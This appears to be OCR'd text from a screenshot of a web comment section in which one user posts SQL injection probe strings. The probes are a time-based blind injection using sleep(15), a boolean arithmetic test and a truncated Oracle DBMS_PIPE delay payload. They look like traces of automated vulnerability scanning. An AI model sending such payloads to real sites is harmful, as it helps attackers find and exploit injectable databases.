
0’XOR(if(now()=sysdate(),sleep(15),0))XOR’Z
lxbfYeaa
REPLY
10 months ago
if(now()=sysdate(),sleep(15),0)
lxbfYeaa
REPLY
10 months ago
-1 OR 3+291-291-1=0+0+0+1
lxbfYeaa'||DBMS_PIPE.RECEIVE_MESSAGE(CH
REPLY